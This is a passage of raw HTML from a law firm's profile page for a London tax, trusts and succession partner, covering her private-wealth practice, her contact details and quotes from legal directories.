

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/people/dhana-sabanathan/
body_size: 30159
content:
<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Dhana Sabanathan - Partner - Tax, Trusts &amp; Succession | Michelmores</title>
	<meta name="description" content="I am a Partner in the Tax, Trusts and Succession team in London, part of the Firm’s Private Wealth team." />
	<link rel="canonical" href="https://www.michelmores.com/people/dhana-sabanathan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dhana Sabanathan" />
	<meta property="og:description" content="I am a Partner in the Tax, Trusts and Succession team in London, part of the Firm’s Private Wealth team." />
	<meta property="og:url" content="https://www.michelmores.com/people/dhana-sabanathan/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2026-01-19T12:44:16+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/people/dhana-sabanathan/","url":"https://www.michelmores.com/people/dhana-sabanathan/","name":"Dhana Sabanathan - Partner - Tax, Trusts & Succession | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"datePublished":"2023-01-06T14:37:56+00:00","dateModified":"2026-01-19T12:44:16+00:00","description":"I am a Partner in the Tax, Trusts and Succession team in London, part of the Firm’s Private Wealth team.","breadcrumb":{"@id":"https://www.michelmores.com/people/dhana-sabanathan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/people/dhana-sabanathan/"]}]},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/people/dhana-sabanathan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Dhana Sabanathan"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.d5e6ef180e68faf5a9c4e594a74c930d.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.33125b40f1a01fbc5163c3406f046874.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_single-people-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-people.7eab36044e5600a09127668993af752f.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular people-template-default single single-people postid-6376 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page theme-colour--blue picostrap_header_navbar_position_">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>
<!-- ========== banner-section start============= -->
<div class="banner-section people-banner bottom-overlay d-flex flex-column align-items-start justify-content-end">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" style="object-position:0 -70px" data-lazy-src="https://www.michelmores.com/app/uploads/2023/01/Dhana-Sabanathan-min.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2023/01/Dhana-Sabanathan-min.jpg" alt="" style="object-position:0 -70px"></noscript>
        <div class="banner-sidebar">
        <div class="container">
            <div class="banner-title">
                <h1>Dhana Sabanathan</h1>
                                    <h2>Partner</h2>
                            </div>
        </div>
    </div>
</div>



<div class="breadcrumbs">
    <div class="container">
        <nav aria-label="breadcrumb">
            <ul class="breadcrumbs__list">
                                                                                <li class="breadcrumbs__item">
                            <a href="/">Home</a>
                        </li>

                                                                                                    <li class="breadcrumbs__item">
                            <a href="/people/">People</a>
                        </li>

                                                                                                    <li class="breadcrumbs__item  active" aria-current="page">Dhana Sabanathan</li>

                                                </ul>
        </nav>
    </div>
</div>


<div class="container">
    <div class="page-main-content  content-sidebar-layout  ">
                    <div class="content-sidebar-layout__sidebar-col"><h6 style>Solicitor – Admitted 2007</h6 style><div class="people-contact-details">
    <div class="people-contact-details__text">
        <h6>Contact</h6>
        <a href="tel:+44(0)3330043456">+44 (0) 333 004 3456</a><br><a href="tel:+44 (0) 754 669 7298">+44 (0) 754 669 7298</a><br><a href="mailto:dhana.sabanathan@michelmores.com">dhana.sabanathan@michelmores.com</a><br><a href="https://www.linkedin.com/in/dhana-sabanathan-90307a25/" target="_blank" class="people-contact-details__social-link"><span class="social-icon-wrapper"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg></span><span>LinkedIn</span></a>    </div>
    <div class="people-contact-details__author">
        <a href="https://www.michelmores.com/app/uploads/vcards/dhana-sabanathan.vcf">
            <svg class="svg-icon  svg-icon--download-ico" xmlns="http://www.w3.org/2000/svg" width="16" height="15" viewBox="0 0 16 15">
    <polygon points="11.3 7.3 8.4 7.3 8.4 0 6.9 0 6.9 7.3 4.2 7.3 7.8 11.9 11.3 7.3" fill="currentColor"/>
    <path d="M14,7.4v5.9H1.5v-5.9H0v6.6c0,.5.4.8.8.8h13.9c.5,0,.8-.4.8-.8v-6.6h-1.5Z" fill="currentColor"/>
</svg>            Download V Card
        </a>
    </div>
</div>
<div class="quotes-list  ">
            <div class="quote-item">
            <div class="quote-item__text"><p>Dhana is excellent to work with. She is always happy to assist, her response times are very quick and the advice provided is clear, consistent and easily digestible even when matters are complex.</p>
</div>
                            <div class="quote-item__author">Chambers High Net Worth 2025</div>
                    </div>
            <div class="quote-item">
            <div class="quote-item__text"><p>Dhana Sabanathan combines deep legal expertise with a client-focused approach, offering tailored solutions for complex wealth structuring, tax planning and family governance matters.</p>
</div>
                            <div class="quote-item__author">Chambers High Net Worth 2025</div>
                    </div>
            <div class="quote-item">
            <div class="quote-item__text"><p>Dhana considers tax matters holistically and is very good at summarising the important factors which need to be considered, in a professional and conscientious way.</p>
</div>
                            <div class="quote-item__author">Chambers High Net Worth 2024</div>
                    </div>
    </div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><h2>Overview</h2><p>I am a leading Partner in the Tax, Trusts and Succession team in London, part of the Firm’s Private Wealth team. I joined Michelmores in 2023 from Winckworth Sherwood, where I was a Partner in the Private Business and Wealth team for over five years, and prior to that I was a Partner at an international law firm.</p>
<p>My experience is in the private wealth sector, where I specialise in working with high net worth and ultra-high net worth individuals, family offices, entrepreneurs, corporates and owner-managed businesses. I advise significant family offices and in addition to UK based clients, I act for clients based in Europe, the US, Asia and the Middle East.</p>
<p>I am independently ranked for Family Offices and Funds and Private Wealth Law in the Chambers High Net Worth Guide and recommended in the Legal 500. I have also been recognised in the Citywealth Leaders List as well as Eprivate Client. I am a contributing author at LexisNexis, a member of STEP and on the committee for the STEP City of London branch. I was awarded Gold in the &#8216;Outstanding Individual of the Year&#8217; category at CityWealth&#8217;s Powerwomen Awards 2024.</p>
<p>I regularly write articles on tax and trust updates (published in the Financial Times) and enjoy speaking at conferences, including hosting an annual conference for our intermediary contacts.</p>
<div class="simple-accordion  js-simple-accordion  ">
                    <div class="simple-accordion__item  js-simple-accordion-item">
            <div class="simple-accordion__trigger  js-simple-accordion-trigger">
                Areas of expertise                <span class="icon-plus-minus"></span>
            </div>
            <div class="simple-accordion__content  wysiwyg">
                <ul><li><a href="https://www.michelmores.com/business/corporate/entrepreneurs/">Entrepreneurs</a></li><li><a href="https://www.michelmores.com/individual/family/family-business/">Family Business</a></li><li><a href="https://www.michelmores.com/international/">International</a></li><li><a href="https://www.michelmores.com/international/international-private-wealth/">International Private Wealth</a></li><li><a href="https://www.michelmores.com/international/legal-services-in-asia/">Legal Services in Asia</a></li><li><a href="https://www.michelmores.com/sector/private-wealth/">Private Wealth</a></li><li><a href="https://www.michelmores.com/business/commercial-property/">Property</a></li><li><a href="https://www.michelmores.com/individual/tax-trusts-succession/">Tax, Trusts &amp; Succession</a></li></ul>            </div>
        </div>
    </div>
<h3>Recent experience</h3><p>Advising on and drafting documents for offshore structuring (trust, foundation and private trust company structures) for tax, asset protection and succession purposes.</p>
<p>Advising individuals, trustees and companies on reporting requirements, including trust registers, the Register of Overseas Entities, as well as the implications of FATCA and the Common Reporting Standard (CRS)</p>
<p>Advising on SDLT, Annual Tax on Enveloped Dwellings (ATED), ATED related gains and Non Resident CGT rules in respect of high value UK residential property and de-enveloping property owning structures</p>
<p>Advising entrepreneurs on restructuring their business prior to potential exit</p>
<p>Advising individuals ceasing UK residence (including relocation advice) and pre-UK residence tax planning</p>
<p>Complex Will drafting for international couples, in particular to incorporate US and UK tax planning</p>
<p>Advising on HMRC enquiries and compliance checks, including domicile queries</p>
<div class="people-logo-gallery"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.michelmores.com/app/uploads/2023/01/Citywealth-Powerwomen-Awards-2024-International-Dhana-Sabanathan-Michelmores-300x200.png"><noscript><img src="https://www.michelmores.com/app/uploads/2023/01/Citywealth-Powerwomen-Awards-2024-International-Dhana-Sabanathan-Michelmores-300x200.png" alt=""></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dhana Sabanathan Chambers HNW 2025 Logo" data-lazy-src="https://www.michelmores.com/app/uploads/2025/07/Sabanathan-Dhana-300x252.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2025/07/Sabanathan-Dhana-300x252.jpg" alt="Dhana Sabanathan Chambers HNW 2025 Logo"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.michelmores.com/app/uploads/2024/07/Sabanathan-Dhana-300x224.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/07/Sabanathan-Dhana-300x224.jpg" alt=""></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chambers logo" data-lazy-src="https://www.michelmores.com/app/uploads/2023/01/Sabanathan-Dhana-300x252.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2023/01/Sabanathan-Dhana-300x252.jpg" alt="Chambers logo"></noscript></div></div>
    </div>
</div>
<div class="testimonial-carousel  js-testimonial-carousel">
    <div class="container">
        <div class="testimonial-carousel__wrapper">
            <div class="testimonial-carousel__quote-mark">
                <svg class="svg-icon  svg-icon--large-quote" xmlns="http://www.w3.org/2000/svg" width="99.357" height="80.129" viewBox="0 0 99.357 80.129">
  <path id="Shape" d="M56.322,80.129V53.068a69.361,69.361,0,0,1,5.313-27.453Q66.949,13.137,80.23,0L95.9,12.612Q82.621,25.744,79.7,37.832H99.357v42.3ZM0,80.129V53.068A69.361,69.361,0,0,1,5.313,25.615Q10.627,13.137,23.911,0L39.585,12.612Q26.3,25.744,23.38,37.832H43.038v42.3Z" fill="#cee8ef" opacity="0.5"/>
</svg>            </div>
            <div class="testimonial-carousel__slider swiper js-testimonial-carousel-slider">
                <div class="swiper-wrapper">
                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Dhana Sabanathan&#8217;s strengthens include a strong legal and tax knowledge, a focus on relationship management and great communication skills with her clients.</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Legal 500 2025</strong></p>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Dhana Sabanathan is extremely knowledgeable, extremely professional, very kind, and very flexible. Dhana is someone I would recommend to any client, she&#8217;s always very much up to date.</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Chambers High Net Worth 2024</strong></p>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Dhana Sabanathan is a top professional, very knowledgeable and thorough.</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Legal 500 2024</strong></p>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Dhana Sabanathan is a super star. She is technically excellent and a truly lovely person to work with. Her advice is very clear and comprehensive.</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Legal 500 2024</strong></p>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
